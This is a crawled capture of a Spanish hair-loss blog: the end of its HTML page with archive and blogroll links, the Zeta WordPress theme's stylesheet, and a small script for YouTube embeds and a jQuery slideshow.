	<li><a href='https://www.semecaeelpelo.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2011/12/'>diciembre 2011</a></li>
	</ul>
	</div>
	<!-- end archives -->
	
	<!-- begin links -->
	<div class="box">
	<h2>Sitios de interés</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.chupetemania.com" title="Chupetes Personalizados" target="_blank">Chupetes Personalizados</a></li>
<li><a href="http://www.uphairs.com" title="Líder en soluciones capilares" target="_blank">Uphairs</a></li>

	</ul>

	</div>
	<!-- end links -->
	
	<!-- begin meta -->
	
	<!-- end meta -->
	
	
</div>




<div style="background-image:url(https://www.semecaeelpelo.eswp-content/themes/zeta/images/imagen_footer.png); background-repeat: no-repeat;"> 
<br>
<font color="#aaaaaa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &copy; Semecaeelpelo.es | Solucciones para problemas capilares, alopecia, perdida cabello, calvicie, toppik, nanogen, revivogen, minoxidil ... </font>
<br><br>
</div>
	

	

</div>
<!-- END wrapper -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.semecaeelpelo.es/wp-content/themes/zeta/style.css
body_size: 2630
content:
/*
Theme Name: Zeta Theme
Author: WPCorner.com
Author URI: http://www.wpcorner.com/
*/

* {
	margin: 0; padding: 0;
}
body {
	text-align: center;
	font: 12px Verdana;
	color: #000000;
	background-color: #DCDCDC;
	padding: 20px 0;
}
a {
	color: #82AB2B;
}
a:hover {
	text-decoration: none;
	color: #ff0000;
}
img {
	border: 0;
}

.break {
	font-size: 0;
	width: 0; height: 0;
	clear: both;
}
.alignleft {
	float: left;
	margin: 4px 10px 5px 0;
}
.alignright {
	float: right;
	margin: 4px 0 5px 10px;
}
.aligncenter {
	text-align: center;
}
.hidden {
	display: none;
}

/** BEGIN wrapper **/
#wrapper {
	width: 945px;
	margin: auto auto;
	text-align: left;
	background-color: #F4F4F4;
	position: relative;
}
/** END wrapper **/

/** BEGIN header **/
#header {
	
}
	#header .top {
		height: 40px;
		background-color: #FEFEFE;
		border-bottom: 1px solid #E8E8E8;
	}
		#header ul {
			list-style-type: none;
			padding: 10px 0 0 10px;
		}
			#header ul li {
				float: left;
				font-size: 0.9em;
				text-transform: uppercase;
				border-left: 1px solid #DEDEDE;
				padding: 4px 10px;
			}
				#header ul li.f { border-left: 0; }
			#header ul li a {
				display: block;
				color: #666666;
				text-decoration: none;
			}
			#header ul li a:hover {
				color: #91CA00;
			}
		#header form {
			float: right;
			width: 229px; height: 25px;
			background: url(images/search.gif) no-repeat 0 0;
			margin: -2px 20px 0;
		}
			#header form input {
				float: left;
				border: 0;
				width: 190px;
				margin: 5px 0 0 5px;
				background-color: transparent;
			}
			#header form button {
				float: right;
				border: 0;
				width: 25px; height: 25px;
				text-indent: -9999px;
				background-color: transparent;
			}
	#header .banner {
		clear: both;
		height: 140px;
		border: 1px solid #E0E0E0;
		background-color: #ffffff;
		margin: 15px 25px;
	}
		#header h1 {
			float: left;
			padding: 25px 20px 0;
		}
			#header h1 a {
				display: block;
				text-indent: -9999px;
				outline: none;
				background: url(images/logo.gif) no-repeat 0 0;
				width: 325px; height: 86px;
			}
		#header .ad468x60 {
			float: right;
			padding: 40px 10px 0 0;
		}
/** END header **/

/** BEGIN content **/
#content {
	clear: both;
	width: 575px;
	float: left;
	padding: 0 0 20px 25px;
}
	#content .featured {
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 20px;
	}
		#content .featured h2 {
			font-size: 0.9em;
			text-transform: uppercase;
			color: #ffffff;
			background-color: #0B0C0D;
			padding: 10px;
			float: left;
		}
		#content .featured .container {
			clear: both;
			padding: 20px 6px 10px;
			border-top: 3px solid #0B0C0D;
		}
		#content .featured .container .buffer {
			width: 520px; height: 380px;
			overflow: hidden;
		}
		#content .featured .container .item {
			width: 520px; height: 380px;
			overflow: hidden;
			position: relative;
		}
			#content .featured .container .item img {
				width: 520px;
			}
			#content .featured .container .item .text {
				position: absolute;
				left: 0; bottom: 0;
				padding: 15px;
				background: url(images/shade.png) repeat 0 0;
				color: #ffffff;
			}
				#content .featured .container .item .text h3 {
					margin-bottom: 5px;
					font-size: 1.5em;
				}
				#content .featured .container .item .text h3 a {
					color: #ffffff;
					text-decoration: none;
				}
				#content .featured .container .item .text p {
					line-height: 1.5em;
				}
	#content .post {
		clear: both;
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 15px;
	}
		#content .post .thumb {
			float: left;
			margin: 0 10px 10px 0;
			padding: 5px;
			border: 1px solid #E0E0E0;
		}
			#content .post .thumb img {
				
			}
		#content .post h2 {
			font-size: 2em;
			font-weight: normal;
			padding-bottom: 5px;
			border-bottom: 2px solid #0B0C0D;
			margin-bottom: 15px;
		}
			#content .post h2 a {
				color: #2e547b;
				text-decoration: none;
			}
		#content .post .author a {
			float: left;
			padding: 2px 8px;
			display: block;
			color: #ffffff;
			background-color: #77A8E8;
			text-transform: uppercase;
			text-decoration: none;
			font-size: 0.8em;
			margin: 0 5px 10px 0;
		}
		#content .post .date a {
			float: left;
			padding: 2px 8px;
			display: block;
			color: #ffffff;
			background-color: #E08B8B;
			text-transform: uppercase;
			text-decoration: none;
			font-size: 0.8em;
			margin: 0 5px 10px 0;
		}
		#content .post p {
			margin-bottom: 10px;
			line-height: 1.5em;
		}
		#content .post .details {
			clear: both;
			height: 32px;
			font-size: 0.8em;
			text-transform: uppercase;
		}
			#content .post .details .category {
				float: left;
				background: #3E3E3E url(images/category.gif) no-repeat 0 0;
				padding: 3px 10px 4px 25px;
			}
			#content .post .details .comments {
				float: right;
				background: #82AB2B url(images/comments.gif) no-repeat 0 0;
				padding: 3px 10px 4px 25px;
			}
			#content .post .details a {
				text-decoration: none;
				color: #ffffff;
			}
	#content .postnav {
		clear: both;
		padding: 20px 0;
		font-size: 0.9em;
		text-transform: uppercase;
		font-weight: bold;
	}
		#content .postnav a {
			text-decoration: none;
			color: #333333;
		}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
	width: 300px;
	float: right;
	padding: 0 25px 20px 0;
}
	#sidebar .box {
		clear: both;
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 10px 15px;
	}
		#sidebar .box h2 {
			width: 258px; height: 22px;
			font-size: 1.2em;
			background: url(images/sidehead.gif) no-repeat 0 0;
			padding: 10px 0 0 10px;
			margin-bottom: 10px;
			color: white;
		}
		#sidebar .box .ads {
			text-align: center;
		}
			#sidebar .box .ads img {
				margin: 2px;
			}
		#sidebar .box .video {
			margin-left: -2px;
		}
		#sidebar .box .flickr {
			text-align: center;
		}
			#sidebar .box .flickr img {
				margin: 2px;
			}
		#sidebar .box .tags {
			padding: 5px;
		}
			#sidebar .box .tags a {
				text-decoration: none;
				color: #656565;
			}
			#sidebar .box .tags a:hover {
				color: #AAB643;
			}
		#sidebar .box .popular {
			list-style-type: none;
		}
			#sidebar .box .popular li {
				clear: both;
				border-bottom: 1px dotted #DDDDDD;
				height: 50px;
				padding: 10px 5px;
			}
			#sidebar .box .popular li img {
				float: left;
				margin: 0 10px 5px 0;
				width: 50px;
			}
			#sidebar .box .popular li a {
				font-weight: bold;
				color: #333333;
				text-decoration: none;
			}
			#sidebar .box .popular li p {
				color: #82AB2B;
				font-size: 0.9em;
				padding-top: 5px;
			}
		#sidebar .box .twitter2 {
			color: #5B5B5B;
			padding: 10px 10px 10px 90px;
			background: url(images/twitter2.gif) no-repeat 0 0;
			height: 94px;
		}
			#sidebar .box .twitter2 p {
				margin-bottom: 10px;
				line-height: 1.5em;
			}
			#sidebar .box .twitter2 .date {
				font-size: 0.9em;
				color: #82AB2B;
			}
		#sidebar .box .bookmarks {
			list-style-type: none;
			padding: 0 5px;
		}
			#sidebar .box .bookmarks li {
				line-height: 1.5em;
				padding: 10px 0 10px 30px;
				border-bottom: 1px dotted #DDDDDD;
				background: url(images/email.gif) no-repeat 0 8px;
			}
			#sidebar .box .bookmarks li a {
				text-decoration: none;
				color: #5B5B5B;
			}
			#sidebar .box .bookmarks li a:hover {
				color: #82AB2B;
			}
			#sidebar .box .bookmarks li.rss { background-image: url(images/rss.gif); }
			#sidebar .box .bookmarks li.twitter { background-image: url(images/twitter.gif); }
			#sidebar .box .bookmarks li.facebook { background-image: url(images/facebook.gif); }
			#sidebar .box .bookmarks li.linkedin { background-image: url(images/linkedin.gif); }
/** END sidebar **/

/** BEGIN footer **/
#footer {
	clear: both;
	background: url(images/footer.gif) repeat-x 0 0;
}
	#footer .top {
		height: 243px;
		padding-left: 180px;
	}
		#footer .box {
			width: 200px; height: 200px;
			overflow: hidden;
			float: left;
			margin: 0 5px;
		}
			#footer .box h2 {
				text-transform: uppercase;
				font-size: 1em;
				color: #666666;
				padding: 15px;
			}
			#footer .box ul {
				list-style-type: none;
				padding: 10px 15px;
			}
				#footer .box ul li {
					line-height: 1.5em;
					padding: 5px 0 5px 12px;
					background: url(images/bullet.gif) no-repeat 0 12px;
				}
				#footer .box ul li a {
					text-decoration: none;
					color: #666666;
				}
				#footer .box ul li a:hover {
					color: #99B934;
				}
	#footer .bottom {
		clear: both;
		height: 42px;
		color: #aaaaaa;
		font-size: 0.9em;
	}
		#footer .bottom .l {
			float: left;
			padding: 12px;
		}
		#footer .bottom .r {
			float: right;
			padding: 12px;
		}
		#footer .bottom a {
			color: #aaaaaa;
			text-decoration: none;
		}
		#footer .bottom a:hover {
			text-decoration: underline;
		}
/** END footer **/

/** BEGIN bookmarks **/
#bookmarks {
	width: 24px; height: 210px;
	background: url(images/bookmarks.gif) no-repeat 0 0;
	position: absolute;
	top: 40px; right: -24px;
	padding-top: 7px;
}
	#bookmarks a {
		display: block;
		width: 16px; height: 18px;
		text-indent: -9999px;
		outline: none;
		margin: 4px;
	}
	#bookmarks {
		
	}
/** END bookmarks **/ 

/** BEGIN miscellaneous **/
#content .single {
	padding: 30px 0 0 0;
	margin-bottom: 60px;
	color: #333333;
}
	#content .single p {
		line-height: 1.5em;
		margin-bottom: 10px;
	}
	#content .single ul, #content .single ol {
		list-style-position: inside;
		margin-bottom: 10px;
	}
	#content .single li {
		line-height: 1.5em;
		padding: 2px 0;
	}
	#content .single blockquote {
		padding: 10px 10px 5px;
		margin-bottom: 10px;
		background-color: #eeeeee;
		border-width: 1px 0;
		border-style: solid;
		border-color: #dddddd;
	}
	#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
		font-size: 1.2em;
		margin-bottom: 5px;
	}
#comments {
	color: #333333;
}
	#comments a {
		text-decoration: none;
	}
	#comments h2 {
		font-size: 1.2em;
		margin: 10px 0;
	}
	#comments p {
		margin-bottom: 10px;
		line-height: 1.6em;
	}
	#comments form {
		
	}
	#comments form p {
		margin-bottom: 5px;
	}
		#comments form input {
			margin-right: 5px;
		}
		#comments form input, textarea {
			border: 1px solid #bbbbbb;
			font-size: 0.9em;
			font-family: Verdana;
			padding: 4px;
			background-position: 4px 4px;
			background-repeat: no-repeat;
		}
		#comments form input {
			width: 240px;
			border: 1px solid #bbbbbb;
		}
		#comments form textarea {
			width: 350px;
			padding: 4px 4px !important;
			border: 1px solid #bbbbbb;
		}
		#comments form button {
			border: 1px solid #a0a0a0;
			font-size: 1em;
			font-family: Verdana;
			padding: 2px 6px;
		}
	.commentdetails {
		margin-top: 25px;
	}
	.commentauthor {
		margin-bottom: 5px !important;
		font-weight: bold;
	}
	.commentdate {
		font-size: 0.8em;
		margin-bottom: 5px;
		color: #909090;
	}
	.required {
		color: #ff0000;
	}
h2.title {
	font-size: 1em !important;
	text-transform: uppercase;
	margin-bottom: 15px;
	color: #565656;
}
.notfound {
	padding: 40px;
}
	.notfound h2 {
		font-size: 18px;
		font-weight: normal;
		margin-bottom: 10px;
	}

/** END miscellaneous **/

/** BEGIN wordpress 2.7 comments **/
#comments ol {
	list-style-type: none;
	clear: both;
	padding: 0;
	margin: 0;
}
	#comments .buffer {
		padding: 10px;
	}
	#comments ol li {
		margin-bottom: 10px;
	}
	#comments ol li ul li {
		border: 1px solid #aaaaaa;
		padding: 10px;
	}
	#comments ol li .avatar {
		float: right;
	}
	#comments ol li .comment-author {
		
	}
		#comments ol li .comment-author .fn {
			font-weight: bold;
			font-size: 1.2em;
		}
	#comments ol li .comment-meta {
		font-size: 0.9em;
		color: #999999;
		margin: 5px 0 10px;
	}
	#comments ol li .reply {
		font-size: 0.9em;
		font-weight: bold;
		padding-bottom: 10px;
	}
	#comments .children {
		list-style-type: none;
	}
#comments .navigation {
	padding: 0 0 40px;
	font-size: 0.9em;
}
	#comments .navigation a {
		color: #999999;
		padding: 3px 8px;
		border: 1px solid #bbbbbb;
	}
	#comments .navigation a:hover {
		color: #000000;
		border-color: #000000;
		text-decoration: none;
	}
#comments .says {
	display: none;
}
/** END wordpress 2.7 comments **/

/** WP Page Numbers **/

#wp_page_numbers {
	float: right;
	background-color: transparent;
	width: auto;
}
	#wp_page_numbers ul {
		border: 0;
	}
	#wp_page_numbers li {
		margin: 4px;
	}
	#wp_page_numbers ul li.page_info {
		background-color: #8d8d8d !important;
		color: #ffffff;
		padding: 10px;
		border: 0;
		font-size: 12px;
		font-family: Verdana;
		font-style: italic;
	}
	#wp_page_numbers li a {
		background-color: #8d8d8d !important;
		color: #ffffff;
		padding: 10px;
		border: 0 !important;
		font-size: 12px;
		font-family: Verdana;
		font-style: italic;
	}
	#wp_page_numbers ul li.active_page a {
		background-color: #636363 !important;
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.semecaeelpelo.es/wp-content/themes/zeta/js/main.js
body_size: 185
content:
function showVideo(id) {
	document.write("<object width=\"274\" height=\"225\"><param name=\"movie\" value=\"http://www.youtube.com/v/"+id+">&amp;hl=en&amp;fs=1\"></param><param name=\"allowFullScreen\" value=\"true\"></param><param name=\"allowscriptaccess\" value=\"always\"></param><embed src=\"http://www.youtube.com/v/"+id+"&amp;hl=en&amp;fs=1\" type=\"application/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"274\" height=\"225\"></embed></object>");
}

$(function() {

		$('#content .featured .container .buffer').cycle({
			fx: 'scrollLeft',
			speed: 700,
			timeout: 5000,
			next: '.next'
		});
		
	});
